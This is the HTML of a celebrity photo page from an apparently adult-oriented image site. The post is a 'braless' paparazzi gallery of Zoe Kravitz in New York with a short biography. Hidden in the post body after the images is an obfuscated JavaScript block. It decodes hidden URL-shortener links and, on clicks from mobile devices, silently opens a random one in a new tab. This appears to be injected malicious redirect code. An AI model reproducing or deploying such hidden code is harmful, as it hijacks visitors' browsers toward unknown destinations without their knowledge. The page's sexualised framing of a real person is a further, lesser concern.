				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-6291" class="post-6291 post type-post status-publish format-standard has-post-thumbnail hentry category-zoe-kravitz">
	
		<header class="entry-header">
			<h1 class="entry-title">Braless Zoe Kravitz Steps Out With a Friend in NYC</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p><strong>Zoe Kravitz</strong> steps out with a friend in New York City. The 33-year-old American actress was dressed casually in a beige top under a navy blue sort coat paired with beige trousers and Adidas Samba trainers.</p>
<p>Zoë Isabella Kravitz (born December 1, 1988) is an American actress, singer, and model. She made her acting debut in the romantic comedy film No Reservations (2007). Her breakthrough came with portraying Angel Salvadore in the superhero film X-Men: First Class (2011), which earned her nominations for a Teen Choice Award and a Scream Award. She rose to prominence playing Christina in The Divergent Series (2014–2016) and Leta Lestrange in the Fantastic Beasts film series (2016–2022).</p>
<p>Instagram:<br />
<a href="https://www.instagram.com/zoeisabellakravitz/">Zoe? Kravitz (@zoeisabellakravitz) • Instagram photos and videos</a></p>
<p><a href="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1.webp"><img decoding="async" class="aligncenter size-full wp-image-6292" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1.webp" alt="" width="1636" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1.webp 1636w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1-256x300.webp 256w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1-873x1024.webp 873w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1-768x901.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-1-1309x1536.webp 1309w" sizes="(max-width: 1636px) 100vw, 1636px" /></a> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6293" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3.webp" alt="" width="1636" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3.webp 1636w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3-256x300.webp 256w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3-873x1024.webp 873w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3-768x901.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-3-1309x1536.webp 1309w" sizes="(max-width: 1636px) 100vw, 1636px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6294" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4.webp" alt="" width="1636" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4.webp 1636w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4-256x300.webp 256w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4-873x1024.webp 873w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4-768x901.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-4-1309x1536.webp 1309w" sizes="(max-width: 1636px) 100vw, 1636px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6295" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5.webp" alt="" width="1553" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5.webp 1553w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5-243x300.webp 243w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5-828x1024.webp 828w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5-768x949.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-5-1242x1536.webp 1242w" sizes="(max-width: 1553px) 100vw, 1553px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6296" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6.webp" alt="" width="1688" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6.webp 1688w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6-264x300.webp 264w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6-900x1024.webp 900w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6-768x874.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-6-1350x1536.webp 1350w" sizes="(max-width: 1688px) 100vw, 1688px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6297" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7.webp" alt="" width="1589" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7.webp 1589w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7-248x300.webp 248w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7-847x1024.webp 847w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7-768x928.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-7-1271x1536.webp 1271w" sizes="(max-width: 1589px) 100vw, 1589px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6298" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8.webp" alt="" width="1548" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8.webp 1548w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8-242x300.webp 242w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8-826x1024.webp 826w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8-768x953.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-8-1238x1536.webp 1238w" sizes="(max-width: 1548px) 100vw, 1548px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6299" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9.webp" alt="" width="1612" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9.webp 1612w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9-252x300.webp 252w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9-860x1024.webp 860w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9-768x915.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-9-1290x1536.webp 1290w" sizes="(max-width: 1612px) 100vw, 1612px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6300" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10.webp" alt="" width="1498" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10.webp 1498w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10-234x300.webp 234w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10-799x1024.webp 799w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10-768x984.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-10-1198x1536.webp 1198w" sizes="(max-width: 1498px) 100vw, 1498px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6301" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp" alt="Braless Zoe Kravitz Steps Out With a Friend in NYC" width="1498" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp 1498w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11-234x300.webp 234w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11-799x1024.webp 799w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11-768x984.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11-1198x1536.webp 1198w" sizes="(max-width: 1498px) 100vw, 1498px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6302" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12.webp" alt="" width="1501" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12.webp 1501w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12-235x300.webp 235w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12-801x1024.webp 801w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12-768x982.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-12-1201x1536.webp 1201w" sizes="(max-width: 1501px) 100vw, 1501px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6303" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13.webp" alt="" width="1501" height="1920" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13.webp 1501w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13-235x300.webp 235w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13-801x1024.webp 801w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13-768x982.webp 768w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-13-1201x1536.webp 1201w" sizes="(max-width: 1501px) 100vw, 1501px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6304" src="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-thumb.webp" alt="" width="501" height="587" srcset="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-thumb.webp 501w, https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-thumb-256x300.webp 256w" sizes="(max-width: 501px) 100vw, 501px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/zoe-kravitz/" rel="category tag">Zoe Kravitz</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-6291 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/tina-louise-sparks-pregnancy-rumors-as-she-and-her-partner-sei-moon-pack-on-the-pda-in-la/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Tina Louise Sparks Pregnancy Rumors as She and Her Partner Sei Moon Pack on the PDA in LA</span></a></div><div class="nav-next"><a href="https://allpornimages.com/julia-fox-flashes-her-areola-as-she-arrives-for-the-cfda-awards-afterparty/" rel="next"><span class="nav-title">Julia Fox Flashes Her Areola as She Arrives for the CFDA Awards Afterparty</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e1828e8f95808295a1808d8d918e938f888c80868492cf828e8c">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


